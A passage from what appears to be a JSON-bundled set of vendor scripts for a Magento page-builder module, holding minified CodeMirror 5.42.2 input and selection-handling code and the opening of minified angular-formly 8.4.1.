sel=this.getSelection(),cm=this.cm,prim=cm.doc.sel.primary();var from=prim.from(),to=prim.to();if(cm.display.viewTo==cm.display.viewFrom||from.line>=cm.display.viewTo||to.line<cm.display.viewFrom){sel.removeAllRanges();return}\nvar curAnchor=domToPos(cm,sel.anchorNode,sel.anchorOffset);var curFocus=domToPos(cm,sel.focusNode,sel.focusOffset);if(curAnchor&&!curAnchor.bad&&curFocus&&!curFocus.bad&&cmp(minPos(curAnchor,curFocus),from)==0&&cmp(maxPos(curAnchor,curFocus),to)==0){return}\nvar view=cm.display.view;var start=(from.line>=cm.display.viewFrom&&posToDOM(cm,from))||{node:view[0].measure.map[2],offset:0};var end=to.line<cm.display.viewTo&&posToDOM(cm,to);if(!end){var measure=view[view.length-1].measure;var map$$1=measure.maps?measure.maps[measure.maps.length-1]:measure.map;end={node:map$$1[map$$1.length-1],offset:map$$1[map$$1.length-2]-map$$1[map$$1.length-3]};}\nif(!start||!end){sel.removeAllRanges();return}\nvar old=sel.rangeCount&&sel.getRangeAt(0),rng;try{rng=range(start.node,start.offset,end.offset,end.node);}\ncatch(e){}\nif(rng){if(!gecko&&cm.state.focused){sel.collapse(start.node,start.offset);if(!rng.collapsed){sel.removeAllRanges();sel.addRange(rng);}}else{sel.removeAllRanges();sel.addRange(rng);}\nif(old&&sel.anchorNode==null){sel.addRange(old);}\nelse if(gecko){this.startGracePeriod();}}\nthis.rememberSelection();};ContentEditableInput.prototype.startGracePeriod=function(){var this$1=this;clearTimeout(this.gracePeriod);this.gracePeriod=setTimeout(function(){this$1.gracePeriod=false;if(this$1.selectionChanged()){this$1.cm.operation(function(){return this$1.cm.curOp.selectionChanged=true;});}},20);};ContentEditableInput.prototype.showMultipleSelections=function(info){removeChildrenAndAdd(this.cm.display.cursorDiv,info.cursors);removeChildrenAndAdd(this.cm.display.selectionDiv,info.selection);};ContentEditableInput.prototype.rememberSelection=function(){var sel=this.getSelection();this.lastAnchorNode=sel.anchorNode;this.lastAnchorOffset=sel.anchorOffset;this.lastFocusNode=sel.focusNode;this.lastFocusOffset=sel.focusOffset;};ContentEditableInput.prototype.selectionInEditor=function(){var sel=this.getSelection();if(!sel.rangeCount){return false}\nvar node=sel.getRangeAt(0).commonAncestorContainer;return contains(this.div,node)};ContentEditableInput.prototype.focus=function(){if(this.cm.options.readOnly!=\"nocursor\"){if(!this.selectionInEditor()){this.showSelection(this.prepareSelection(),true);}\nthis.div.focus();}};ContentEditableInput.prototype.blur=function(){this.div.blur();};ContentEditableInput.prototype.getField=function(){return this.div};ContentEditableInput.prototype.supportsTouch=function(){return true};ContentEditableInput.prototype.receivedFocus=function(){var input=this;if(this.selectionInEditor()){this.pollSelection();}\nelse{runInOp(this.cm,function(){return input.cm.curOp.selectionChanged=true;});}\nfunction poll(){if(input.cm.state.focused){input.pollSelection();input.polling.set(input.cm.options.pollInterval,poll);}}\nthis.polling.set(this.cm.options.pollInterval,poll);};ContentEditableInput.prototype.selectionChanged=function(){var sel=this.getSelection();return sel.anchorNode!=this.lastAnchorNode||sel.anchorOffset!=this.lastAnchorOffset||sel.focusNode!=this.lastFocusNode||sel.focusOffset!=this.lastFocusOffset};ContentEditableInput.prototype.pollSelection=function(){if(this.readDOMTimeout!=null||this.gracePeriod||!this.selectionChanged()){return}\nvar sel=this.getSelection(),cm=this.cm;if(android&&chrome&&this.cm.options.gutters.length&&isInGutter(sel.anchorNode)){this.cm.triggerOnKeyDown({type:\"keydown\",keyCode:8,preventDefault:Math.abs});this.blur();this.focus();return}\nif(this.composing){return}\nthis.rememberSelection();var anchor=domToPos(cm,sel.anchorNode,sel.anchorOffset);var head=domToPos(cm,sel.focusNode,sel.focusOffset);if(anchor&&head){runInOp(cm,function(){setSelection(cm.doc,simpleSelection(anchor,head),sel_dontScroll);if(anchor.bad||head.bad){cm.curOp.selectionChanged=true;}});}};ContentEditableInput.prototype.pollContent=function(){if(this.readDOMTimeout!=null){clearTimeout(this.readDOMTimeout);this.readDOMTimeout=null;}\nvar cm=this.cm,display=cm.display,sel=cm.doc.sel.primary();var from=sel.from(),to=sel.to();if(from.ch==0&&from.line>cm.firstLine()){from=Pos(from.line-1,getLine(cm.doc,from.line-1).length);}\nif(to.ch==getLine(cm.doc,to.line).text.length&&to.line<cm.lastLine()){to=Pos(to.line+1,0);}\nif(from.line<display.viewFrom||to.line>display.viewTo-1){return false}\nvar fromIndex,fromLine,fromNode;if(from.line==display.viewFrom||(fromIndex=findViewIndex(cm,from.line))==0){fromLine=lineNo(display.view[0].line);fromNode=display.view[0].node;}else{fromLine=lineNo(display.view[fromIndex].line);fromNode=display.view[fromIndex-1].node.nextSibling;}\nvar toIndex=findViewIndex(cm,to.line);var toLine,toNode;if(toIndex==display.view.length-1){toLine=display.viewTo-1;toNode=display.lineDiv.lastChild;}else{toLine=lineNo(display.view[toIndex+1].line)-1;toNode=display.view[toIndex+1].node.previousSibling;}\nif(!fromNode){return false}\nvar newText=cm.doc.splitLines(domTextBetween(cm,fromNode,toNode,fromLine,toLine));var oldText=getBetween(cm.doc,Pos(fromLine,0),Pos(toLine,getLine(cm.doc,toLine).text.length));while(newText.length>1&&oldText.length>1){if(lst(newText)==lst(oldText)){newText.pop();oldText.pop();toLine--;}\nelse if(newText[0]==oldText[0]){newText.shift();oldText.shift();fromLine++;}\nelse{break}}\nvar cutFront=0,cutEnd=0;var newTop=newText[0],oldTop=oldText[0],maxCutFront=Math.min(newTop.length,oldTop.length);while(cutFront<maxCutFront&&newTop.charCodeAt(cutFront)==oldTop.charCodeAt(cutFront)){++cutFront;}\nvar newBot=lst(newText),oldBot=lst(oldText);var maxCutEnd=Math.min(newBot.length-(newText.length==1?cutFront:0),oldBot.length-(oldText.length==1?cutFront:0));while(cutEnd<maxCutEnd&&newBot.charCodeAt(newBot.length-cutEnd-1)==oldBot.charCodeAt(oldBot.length-cutEnd-1)){++cutEnd;}\nif(newText.length==1&&oldText.length==1&&fromLine==from.line){while(cutFront&&cutFront>from.ch&&newBot.charCodeAt(newBot.length-cutEnd-1)==oldBot.charCodeAt(oldBot.length-cutEnd-1)){cutFront--;cutEnd++;}}\nnewText[newText.length-1]=newBot.slice(0,newBot.length-cutEnd).replace(/^\\u200b+/,\"\");newText[0]=newText[0].slice(cutFront).replace(/\\u200b+$/,\"\");var chFrom=Pos(fromLine,cutFront);var chTo=Pos(toLine,oldText.length?lst(oldText).length-cutEnd:0);if(newText.length>1||newText[0]||cmp(chFrom,chTo)){replaceRange(cm.doc,newText,chFrom,chTo,\"+input\");return true}};ContentEditableInput.prototype.ensurePolled=function(){this.forceCompositionEnd();};ContentEditableInput.prototype.reset=function(){this.forceCompositionEnd();};ContentEditableInput.prototype.forceCompositionEnd=function(){if(!this.composing){return}\nclearTimeout(this.readDOMTimeout);this.composing=null;this.updateFromDOM();this.div.blur();this.div.focus();};ContentEditableInput.prototype.readFromDOMSoon=function(){var this$1=this;if(this.readDOMTimeout!=null){return}\nthis.readDOMTimeout=setTimeout(function(){this$1.readDOMTimeout=null;if(this$1.composing){if(this$1.composing.done){this$1.composing=null;}\nelse{return}}\nthis$1.updateFromDOM();},80);};ContentEditableInput.prototype.updateFromDOM=function(){var this$1=this;if(this.cm.isReadOnly()||!this.pollContent()){runInOp(this.cm,function(){return regChange(this$1.cm);});}};ContentEditableInput.prototype.setUneditable=function(node){node.contentEditable=\"false\";};ContentEditableInput.prototype.onKeyPress=function(e){if(e.charCode==0||this.composing){return}\ne.preventDefault();if(!this.cm.isReadOnly()){operation(this.cm,applyTextInput)(this.cm,String.fromCharCode(e.charCode==null?e.keyCode:e.charCode),0);}};ContentEditableInput.prototype.readOnlyChanged=function(val){this.div.contentEditable=String(val!=\"nocursor\");};ContentEditableInput.prototype.onContextMenu=function(){};ContentEditableInput.prototype.resetPosition=function(){};ContentEditableInput.prototype.needsContentAttribute=true;function posToDOM(cm,pos){var view=findViewForLine(cm,pos.line);if(!view||view.hidden){return null}\nvar line=getLine(cm.doc,pos.line);var info=mapFromLineView(view,line,pos.line);var order=getOrder(line,cm.doc.direction),side=\"left\";if(order){var partPos=getBidiPartAt(order,pos.ch);side=partPos%2?\"right\":\"left\";}\nvar result=nodeAndOffsetInLineMap(info.map,pos.ch,side);result.offset=result.collapse==\"right\"?result.end:result.start;return result}\nfunction isInGutter(node){for(var scan=node;scan;scan=scan.parentNode){if(/CodeMirror-gutter-wrapper/.test(scan.className)){return true}}\nreturn false}\nfunction badPos(pos,bad){if(bad){pos.bad=true;}return pos}\nfunction domTextBetween(cm,from,to,fromLine,toLine){var text=\"\",closing=false,lineSep=cm.doc.lineSeparator(),extraLinebreak=false;function recognizeMarker(id){return function(marker){return marker.id==id;}}\nfunction close(){if(closing){text+=lineSep;if(extraLinebreak){text+=lineSep;}\nclosing=extraLinebreak=false;}}\nfunction addText(str){if(str){close();text+=str;}}\nfunction walk(node){if(node.nodeType==1){var cmText=node.getAttribute(\"cm-text\");if(cmText){addText(cmText);return}\nvar markerID=node.getAttribute(\"cm-marker\"),range$$1;if(markerID){var found=cm.findMarks(Pos(fromLine,0),Pos(toLine+1,0),recognizeMarker(+markerID));if(found.length&&(range$$1=found[0].find(0))){addText(getBetween(cm.doc,range$$1.from,range$$1.to).join(lineSep));}\nreturn}\nif(node.getAttribute(\"contenteditable\")==\"false\"){return}\nvar isBlock=/^(pre|div|p|li|table|br)$/i.test(node.nodeName);if(!/^br$/i.test(node.nodeName)&&node.textContent.length==0){return}\nif(isBlock){close();}\nfor(var i=0;i<node.childNodes.length;i++){walk(node.childNodes[i]);}\nif(/^(pre|p)$/i.test(node.nodeName)){extraLinebreak=true;}\nif(isBlock){closing=true;}}else if(node.nodeType==3){addText(node.nodeValue.replace(/\\u200b/g,\"\").replace(/\\u00a0/g,\" \"));}}\nfor(;;){walk(from);if(from==to){break}\nfrom=from.nextSibling;extraLinebreak=false;}\nreturn text}\nfunction domToPos(cm,node,offset){var lineNode;if(node==cm.display.lineDiv){lineNode=cm.display.lineDiv.childNodes[offset];if(!lineNode){return badPos(cm.clipPos(Pos(cm.display.viewTo-1)),true)}\nnode=null;offset=0;}else{for(lineNode=node;;lineNode=lineNode.parentNode){if(!lineNode||lineNode==cm.display.lineDiv){return null}\nif(lineNode.parentNode&&lineNode.parentNode==cm.display.lineDiv){break}}}\nfor(var i=0;i<cm.display.view.length;i++){var lineView=cm.display.view[i];if(lineView.node==lineNode){return locateNodeInLineView(lineView,node,offset)}}}\nfunction locateNodeInLineView(lineView,node,offset){var wrapper=lineView.text.firstChild,bad=false;if(!node||!contains(wrapper,node)){return badPos(Pos(lineNo(lineView.line),0),true)}\nif(node==wrapper){bad=true;node=wrapper.childNodes[offset];offset=0;if(!node){var line=lineView.rest?lst(lineView.rest):lineView.line;return badPos(Pos(lineNo(line),line.text.length),bad)}}\nvar textNode=node.nodeType==3?node:null,topNode=node;if(!textNode&&node.childNodes.length==1&&node.firstChild.nodeType==3){textNode=node.firstChild;if(offset){offset=textNode.nodeValue.length;}}\nwhile(topNode.parentNode!=wrapper){topNode=topNode.parentNode;}\nvar measure=lineView.measure,maps=measure.maps;function find(textNode,topNode,offset){for(var i=-1;i<(maps?maps.length:0);i++){var map$$1=i<0?measure.map:maps[i];for(var j=0;j<map$$1.length;j+=3){var curNode=map$$1[j+2];if(curNode==textNode||curNode==topNode){var line=lineNo(i<0?lineView.line:lineView.rest[i]);var ch=map$$1[j]+offset;if(offset<0||curNode!=textNode){ch=map$$1[j+(offset?1:0)];}\nreturn Pos(line,ch)}}}}\nvar found=find(textNode,topNode,offset);if(found){return badPos(found,bad)}\nfor(var after=topNode.nextSibling,dist=textNode?textNode.nodeValue.length-offset:0;after;after=after.nextSibling){found=find(after,after.firstChild,0);if(found){return badPos(Pos(found.line,found.ch-dist),bad)}\nelse{dist+=after.textContent.length;}}\nfor(var before=topNode.previousSibling,dist$1=offset;before;before=before.previousSibling){found=find(before,before.firstChild,-1);if(found){return badPos(Pos(found.line,found.ch+dist$1),bad)}\nelse{dist$1+=before.textContent.length;}}}\nvar TextareaInput=function(cm){this.cm=cm;this.prevInput=\"\";this.pollingFast=false;this.polling=new Delayed();this.hasSelection=false;this.composing=null;};TextareaInput.prototype.init=function(display){var this$1=this;var input=this,cm=this.cm;this.createField(display);var te=this.textarea;display.wrapper.insertBefore(this.wrapper,display.wrapper.firstChild);if(ios){te.style.width=\"0px\";}\non(te,\"input\",function(){if(ie&&ie_version>=9&&this$1.hasSelection){this$1.hasSelection=null;}\ninput.poll();});on(te,\"paste\",function(e){if(signalDOMEvent(cm,e)||handlePaste(e,cm)){return}\ncm.state.pasteIncoming=true;input.fastPoll();});function prepareCopyCut(e){if(signalDOMEvent(cm,e)){return}\nif(cm.somethingSelected()){setLastCopied({lineWise:false,text:cm.getSelections()});}else if(!cm.options.lineWiseCopyCut){return}else{var ranges=copyableRanges(cm);setLastCopied({lineWise:true,text:ranges.text});if(e.type==\"cut\"){cm.setSelections(ranges.ranges,null,sel_dontScroll);}else{input.prevInput=\"\";te.value=ranges.text.join(\"\\n\");selectInput(te);}}\nif(e.type==\"cut\"){cm.state.cutIncoming=true;}}\non(te,\"cut\",prepareCopyCut);on(te,\"copy\",prepareCopyCut);on(display.scroller,\"paste\",function(e){if(eventInWidget(display,e)||signalDOMEvent(cm,e)){return}\ncm.state.pasteIncoming=true;input.focus();});on(display.lineSpace,\"selectstart\",function(e){if(!eventInWidget(display,e)){e_preventDefault(e);}});on(te,\"compositionstart\",function(){var start=cm.getCursor(\"from\");if(input.composing){input.composing.range.clear();}\ninput.composing={start:start,range:cm.markText(start,cm.getCursor(\"to\"),{className:\"CodeMirror-composing\"})};});on(te,\"compositionend\",function(){if(input.composing){input.poll();input.composing.range.clear();input.composing=null;}});};TextareaInput.prototype.createField=function(_display){this.wrapper=hiddenTextarea();this.textarea=this.wrapper.firstChild;};TextareaInput.prototype.prepareSelection=function(){var cm=this.cm,display=cm.display,doc=cm.doc;var result=prepareSelection(cm);if(cm.options.moveInputWithCursor){var headPos=cursorCoords(cm,doc.sel.primary().head,\"div\");var wrapOff=display.wrapper.getBoundingClientRect(),lineOff=display.lineDiv.getBoundingClientRect();result.teTop=Math.max(0,Math.min(display.wrapper.clientHeight-10,headPos.top+lineOff.top-wrapOff.top));result.teLeft=Math.max(0,Math.min(display.wrapper.clientWidth-10,headPos.left+lineOff.left-wrapOff.left));}\nreturn result};TextareaInput.prototype.showSelection=function(drawn){var cm=this.cm,display=cm.display;removeChildrenAndAdd(display.cursorDiv,drawn.cursors);removeChildrenAndAdd(display.selectionDiv,drawn.selection);if(drawn.teTop!=null){this.wrapper.style.top=drawn.teTop+\"px\";this.wrapper.style.left=drawn.teLeft+\"px\";}};TextareaInput.prototype.reset=function(typing){if(this.contextMenuPending||this.composing){return}\nvar cm=this.cm;if(cm.somethingSelected()){this.prevInput=\"\";var content=cm.getSelection();this.textarea.value=content;if(cm.state.focused){selectInput(this.textarea);}\nif(ie&&ie_version>=9){this.hasSelection=content;}}else if(!typing){this.prevInput=this.textarea.value=\"\";if(ie&&ie_version>=9){this.hasSelection=null;}}};TextareaInput.prototype.getField=function(){return this.textarea};TextareaInput.prototype.supportsTouch=function(){return false};TextareaInput.prototype.focus=function(){if(this.cm.options.readOnly!=\"nocursor\"&&(!mobile||activeElt()!=this.textarea)){try{this.textarea.focus();}\ncatch(e){}}};TextareaInput.prototype.blur=function(){this.textarea.blur();};TextareaInput.prototype.resetPosition=function(){this.wrapper.style.top=this.wrapper.style.left=0;};TextareaInput.prototype.receivedFocus=function(){this.slowPoll();};TextareaInput.prototype.slowPoll=function(){var this$1=this;if(this.pollingFast){return}\nthis.polling.set(this.cm.options.pollInterval,function(){this$1.poll();if(this$1.cm.state.focused){this$1.slowPoll();}});};TextareaInput.prototype.fastPoll=function(){var missed=false,input=this;input.pollingFast=true;function p(){var changed=input.poll();if(!changed&&!missed){missed=true;input.polling.set(60,p);}\nelse{input.pollingFast=false;input.slowPoll();}}\ninput.polling.set(20,p);};TextareaInput.prototype.poll=function(){var this$1=this;var cm=this.cm,input=this.textarea,prevInput=this.prevInput;if(this.contextMenuPending||!cm.state.focused||(hasSelection(input)&&!prevInput&&!this.composing)||cm.isReadOnly()||cm.options.disableInput||cm.state.keySeq){return false}\nvar text=input.value;if(text==prevInput&&!cm.somethingSelected()){return false}\nif(ie&&ie_version>=9&&this.hasSelection===text||mac&&/[\\uf700-\\uf7ff]/.test(text)){cm.display.input.reset();return false}\nif(cm.doc.sel==cm.display.selForContextMenu){var first=text.charCodeAt(0);if(first==0x200b&&!prevInput){prevInput=\"\\u200b\";}\nif(first==0x21da){this.reset();return this.cm.execCommand(\"undo\")}}\nvar same=0,l=Math.min(prevInput.length,text.length);while(same<l&&prevInput.charCodeAt(same)==text.charCodeAt(same)){++same;}\nrunInOp(cm,function(){applyTextInput(cm,text.slice(same),prevInput.length-same,null,this$1.composing?\"*compose\":null);if(text.length>1000||text.indexOf(\"\\n\")>-1){input.value=this$1.prevInput=\"\";}\nelse{this$1.prevInput=text;}\nif(this$1.composing){this$1.composing.range.clear();this$1.composing.range=cm.markText(this$1.composing.start,cm.getCursor(\"to\"),{className:\"CodeMirror-composing\"});}});return true};TextareaInput.prototype.ensurePolled=function(){if(this.pollingFast&&this.poll()){this.pollingFast=false;}};TextareaInput.prototype.onKeyPress=function(){if(ie&&ie_version>=9){this.hasSelection=null;}\nthis.fastPoll();};TextareaInput.prototype.onContextMenu=function(e){var input=this,cm=input.cm,display=cm.display,te=input.textarea;if(input.contextMenuPending){input.contextMenuPending();}\nvar pos=posFromMouse(cm,e),scrollPos=display.scroller.scrollTop;if(!pos||presto){return}\nvar reset=cm.options.resetSelectionOnContextMenu;if(reset&&cm.doc.sel.contains(pos)==-1){operation(cm,setSelection)(cm.doc,simpleSelection(pos),sel_dontScroll);}\nvar oldCSS=te.style.cssText,oldWrapperCSS=input.wrapper.style.cssText;var wrapperBox=input.wrapper.offsetParent.getBoundingClientRect();input.wrapper.style.cssText=\"position: static\";te.style.cssText=\"position: absolute; width: 30px; height: 30px;\\n      top: \"+(e.clientY-wrapperBox.top-5)+\"px; left: \"+(e.clientX-wrapperBox.left-5)+\"px;\\n      z-index: 1000; background: \"+(ie?\"rgba(255, 255, 255, .05)\":\"transparent\")+\";\\n      outline: none; border-width: 0; outline: none; overflow: hidden; opacity: .05; filter: alpha(opacity=5);\";var oldScrollY;if(webkit){oldScrollY=window.scrollY;}\ndisplay.input.focus();if(webkit){window.scrollTo(null,oldScrollY);}\ndisplay.input.reset();if(!cm.somethingSelected()){te.value=input.prevInput=\" \";}\ninput.contextMenuPending=rehide;display.selForContextMenu=cm.doc.sel;clearTimeout(display.detectingSelectAll);function prepareSelectAllHack(){if(te.selectionStart!=null){var selected=cm.somethingSelected();var extval=\"\\u200b\"+(selected?te.value:\"\");te.value=\"\\u21da\";te.value=extval;input.prevInput=selected?\"\":\"\\u200b\";te.selectionStart=1;te.selectionEnd=extval.length;display.selForContextMenu=cm.doc.sel;}}\nfunction rehide(){if(input.contextMenuPending!=rehide){return}\ninput.contextMenuPending=false;input.wrapper.style.cssText=oldWrapperCSS;te.style.cssText=oldCSS;if(ie&&ie_version<9){display.scrollbars.setScrollTop(display.scroller.scrollTop=scrollPos);}\nif(te.selectionStart!=null){if(!ie||(ie&&ie_version<9)){prepareSelectAllHack();}\nvar i=0,poll=function(){if(display.selForContextMenu==cm.doc.sel&&te.selectionStart==0&&te.selectionEnd>0&&input.prevInput==\"\\u200b\"){operation(cm,selectAll)(cm);}else if(i++<10){display.detectingSelectAll=setTimeout(poll,500);}else{display.selForContextMenu=null;display.input.reset();}};display.detectingSelectAll=setTimeout(poll,200);}}\nif(ie&&ie_version>=9){prepareSelectAllHack();}\nif(captureRightClick){e_stop(e);var mouseup=function(){off(window,\"mouseup\",mouseup);setTimeout(rehide,20);};on(window,\"mouseup\",mouseup);}else{setTimeout(rehide,50);}};TextareaInput.prototype.readOnlyChanged=function(val){if(!val){this.reset();}\nthis.textarea.disabled=val==\"nocursor\";};TextareaInput.prototype.setUneditable=function(){};TextareaInput.prototype.needsContentAttribute=false;function fromTextArea(textarea,options){options=options?copyObj(options):{};options.value=textarea.value;if(!options.tabindex&&textarea.tabIndex){options.tabindex=textarea.tabIndex;}\nif(!options.placeholder&&textarea.placeholder){options.placeholder=textarea.placeholder;}\nif(options.autofocus==null){var hasFocus=activeElt();options.autofocus=hasFocus==textarea||textarea.getAttribute(\"autofocus\")!=null&&hasFocus==document.body;}\nfunction save(){textarea.value=cm.getValue();}\nvar realSubmit;if(textarea.form){on(textarea.form,\"submit\",save);if(!options.leaveSubmitMethodAlone){var form=textarea.form;realSubmit=form.submit;try{var wrappedSubmit=form.submit=function(){save();form.submit=realSubmit;form.submit();form.submit=wrappedSubmit;};}catch(e){}}}\noptions.finishInit=function(cm){cm.save=save;cm.getTextArea=function(){return textarea;};cm.toTextArea=function(){cm.toTextArea=isNaN;save();textarea.parentNode.removeChild(cm.getWrapperElement());textarea.style.display=\"\";if(textarea.form){off(textarea.form,\"submit\",save);if(typeof textarea.form.submit==\"function\"){textarea.form.submit=realSubmit;}}};};textarea.style.display=\"none\";var cm=CodeMirror(function(node){return textarea.parentNode.insertBefore(node,textarea.nextSibling);},options);return cm}\nfunction addLegacyProps(CodeMirror){CodeMirror.off=off;CodeMirror.on=on;CodeMirror.wheelEventPixels=wheelEventPixels;CodeMirror.Doc=Doc;CodeMirror.splitLines=splitLinesAuto;CodeMirror.countColumn=countColumn;CodeMirror.findColumn=findColumn;CodeMirror.isWordChar=isWordCharBasic;CodeMirror.Pass=Pass;CodeMirror.signal=signal;CodeMirror.Line=Line;CodeMirror.changeEnd=changeEnd;CodeMirror.scrollbarModel=scrollbarModel;CodeMirror.Pos=Pos;CodeMirror.cmpPos=cmp;CodeMirror.modes=modes;CodeMirror.mimeModes=mimeModes;CodeMirror.resolveMode=resolveMode;CodeMirror.getMode=getMode;CodeMirror.modeExtensions=modeExtensions;CodeMirror.extendMode=extendMode;CodeMirror.copyState=copyState;CodeMirror.startState=startState;CodeMirror.innerMode=innerMode;CodeMirror.commands=commands;CodeMirror.keyMap=keyMap;CodeMirror.keyName=keyName;CodeMirror.isModifierKey=isModifierKey;CodeMirror.lookupKey=lookupKey;CodeMirror.normalizeKeyMap=normalizeKeyMap;CodeMirror.StringStream=StringStream;CodeMirror.SharedTextMarker=SharedTextMarker;CodeMirror.TextMarker=TextMarker;CodeMirror.LineWidget=LineWidget;CodeMirror.e_preventDefault=e_preventDefault;CodeMirror.e_stopPropagation=e_stopPropagation;CodeMirror.e_stop=e_stop;CodeMirror.addClass=addClass;CodeMirror.contains=contains;CodeMirror.rmClass=rmClass;CodeMirror.keyNames=keyNames;}\ndefineOptions(CodeMirror);addEditorMethods(CodeMirror);var dontDelegate=\"iter insert remove copy getEditor constructor\".split(\" \");for(var prop in Doc.prototype){if(Doc.prototype.hasOwnProperty(prop)&&indexOf(dontDelegate,prop)<0){CodeMirror.prototype[prop]=(function(method){return function(){return method.apply(this.doc,arguments)}})(Doc.prototype[prop]);}}\neventMixin(Doc);CodeMirror.inputStyles={\"textarea\":TextareaInput,\"contenteditable\":ContentEditableInput};CodeMirror.defineMode=function(name){if(!CodeMirror.defaults.mode&&name!=\"null\"){CodeMirror.defaults.mode=name;}\ndefineMode.apply(this,arguments);};CodeMirror.defineMIME=defineMIME;CodeMirror.defineMode(\"null\",function(){return({token:function(stream){return stream.skipToEnd();}});});CodeMirror.defineMIME(\"text/plain\",\"null\");CodeMirror.defineExtension=function(name,func){CodeMirror.prototype[name]=func;};CodeMirror.defineDocExtension=function(name,func){Doc.prototype[name]=func;};CodeMirror.fromTextArea=fromTextArea;addLegacyProps(CodeMirror);CodeMirror.version=\"5.42.2\";return CodeMirror;})));","Magezon_Builder/vendor/angular-formly/dist/formly.min.js":"/*!\n* angular-formly JavaScript Library v8.4.1\n*\n* @license MIT (http://license.angular-formly.com)\n*\n* built with \u2665 by Astrism <astrisms@gmail.com>, Kent C. Dodds <kent@doddsfamily.us>\n* (\u00f3 \u00ec_\u00ed)=\u00f3\u00f2=(\u00ec_\u00ed \u00f2)\n*/\n(function webpackUniversalModuleDefinition(root,factory){if(typeof exports==='object'&&typeof module==='object')\nmodule.exports=factory(require(\"angular\"),require(\"api-check\"));else if(typeof define==='function'&&define.amd)\ndefine([\"angular\",\"api-check\"],factory);else if(typeof exports==='object')\nexports[\"ngFormly\"]=factory(require(\"angular\"),require(\"api-check\"));else\nroot[\"ngFormly\"]=factory(root[\"angular\"],root[\"apiCheck\"]);})(this,function(__WEBPACK_EXTERNAL_MODULE_3__,__WEBPACK_EXTERNAL_MODULE_5__){return(function(modules){var installedModules={};function __webpack_require__(moduleId){if(installedModules[moduleId])\nreturn installedModules[moduleId].exports;var module=installedModules[moduleId]={exports:{},id:moduleId,loaded:false};modules[moduleId].call(module.exports,module,module.exports,__webpack_require__);module.loaded=true;return module.exports;}\n__webpack_require__.m=modules;__webpack_require__.c=installedModules;__webpack_require__.p=\"\";return __webpack_require__(0);})\n([function(module,exports,__webpack_require__){'use strict';Object.defineProperty(exports,'__esModule',{value:true});function _interopRequireDefault(obj){return obj&&obj.__esModule?obj:{'default':obj};}\nvar _indexCommon=__webpack_require__(1);var _indexCommon2=_interopRequireDefault(_indexCommon);exports['default']=_indexCommon2['default'];module.exports=exports['default'];},function(module,exports,__webpack_require__){'use strict';Object.defineProperty(exports,'__esModule',{value:true});function _interopRequireDefault(obj){return obj&&obj.__esModule?obj:{'default':obj};}\nvar _angularFix=__webpack_require__(2);var _angularFix2=_interopRequireDefault(_angularFix);var _providersFormlyApiCheck=__webpack_require__(4);var _providersFormlyApiCheck2=_interopRequireDefault(_providersFormlyApiCheck);var _otherDocsBaseUrl=__webpack_require__(6);var _otherDocsBaseUrl2=_interopRequireDefault(_otherDocsBaseUrl);var _providersFormlyUsability=__webpack_require__(7);var _providersFormlyUsability2=_interopRequireDefault(_providersFormlyUsability);var _providersFormlyConfig=__webpack_require__(8);var _providersFormlyConfig2=_interopRequireDefault(_providersFormlyConfig);var _providersFormlyValidationMessages=__webpack_require__(10);var _providersFormlyValidationMessages2=_interopRequireDefault(_providersFormlyValidationMessages);var _servicesFormlyUtil=__webpack_require__(11);var _servicesFormlyUtil2=_interopRequireDefault(_servicesFormlyUtil);var _servicesFormlyWarn=__webpack_require__(12);var _servicesFormlyWarn2=_interopRequireDefault(_servicesFormlyWarn);var _directivesFormlyCustomValidation=__webpack_require__(13);var _directivesFormlyCustomValidation2=_interopRequireDefault(_directivesFormlyCustomValidation);var _directivesFormlyField=__webpack_require__(14);var _directivesFormlyField2=_interopRequireDefault(_directivesFormlyField);var _directivesFormlyFocus=__webpack_require__(15);var _directivesFormlyFocus2=_interopRequireDefault(_directivesFormlyFocus);var _directivesFormlyForm=__webpack_require__(16);var _directivesFormlyForm2=_interopRequireDefault(_directivesFormlyForm);var _directivesFormlyFormController=__webpack_require__(17);var _directivesFormlyFormController2=_interopRequireDefault(_directivesFormlyFormController);var _runFormlyNgModelAttrsManipulator=__webpack_require__(18);var _runFormlyNgModelAttrsManipulator2=_interopRequireDefault(_runFormlyNgModelAttrsManipulator);var _runFormlyCustomTags=__webpack_require__(19);var _runFormlyCustomTags2=_interopRequireDefault(_runFormlyCustomTags);var ngModuleName='formly';exports['default']=ngModuleName;var ngModule=_angularFix2['default'].module(ngModuleName,[]);ngModule.constant('formlyApiCheck',_providersFormlyApiCheck2['default']);ngModule.constant('formlyErrorAndWarningsUrlPrefix',_otherDocsBaseUrl2['default']);ngModule.constant('formlyVersion',(\"8.4.1\"));ngModule.provider('formlyUsability',_providersFormlyUsability2['default']);ngModule.provider('formlyConfig',_providersFormlyConfig2['default']);ngModule.factory('formlyValidationMessages',_providersFormlyValidationMessages2['default']);ngModule.factory('formlyUtil',_servicesFormlyUtil2['default']);ngModule.factory('formlyWarn',_servicesFormlyWarn2['default']);ngModule.directive('formlyCustomValidation',_directivesFormlyCustomValidation2['default']);ngModule.directive('formlyField',_directivesFormlyField2['default']);ngModule.directive('formlyFocus',_directivesFormlyFocus2['default']);ngModule.directive('formlyForm',_directivesFormlyForm2['default']);ngModule.controller('FormlyFormController',_directivesFormlyFormController2['default']);ngModule.run(_runFormlyNgModelAttrsManipulator2['default']);ngModule.run(_runFormlyCustomTags2['default']);module.exports=exports['default'];},function(module,exports,__webpack_require__){'use strict';Object.defineProperty(exports,'__esModule',{value:true});var angular=__webpack_require__(3);if(!angular.version){angular=window.angular;}\nexports['default']=angular;module.exports=exports['default'];},function(module,exports){module.exports=__WEBPACK_EXTERNAL_MODULE_3__;},function(module,exports,__webpack_require__){'use strict';Object.defineProperty(exports,'__esModule',{value:true});function _interopRequireDefault(obj){return obj&&obj.__esModule?obj:{'default':obj};}\nvar _angularFix=__webpack_require__(2);var _angularFix2=_interopRequireDefault(_angularFix);var _apiCheck=__webpack_require__(5);var _apiCheck2=_interopRequireDefault(_apiCheck);var apiCheck=(0,_apiCheck2['default'])({output:{prefix:'angular-formly:',docsBaseUrl:__webpack_require__(6)}});function shapeRequiredIfNot(otherProps,propChecker){if(!_angularFix2['default'].isArray(otherProps)){otherProps=[otherProps];}\nvar type='specified if these are not specified: `'+otherProps.join(', ')+'` (otherwise it\\'s optional)';function shapeRequiredIfNotDefinition(prop,propName,location,obj){var propExists=obj&&obj.hasOwnProperty(propName);var otherPropsExist=otherProps.some(function(otherProp){return obj&&obj.hasOwnProperty(otherProp);});if(!otherPropsExist&&!propExists){return apiCheck.utils.getError(propName,location,type);}else if(propExists){return propChecker(prop,propName,location,obj);}}\nshapeRequiredIfNotDefinition.type=type;return 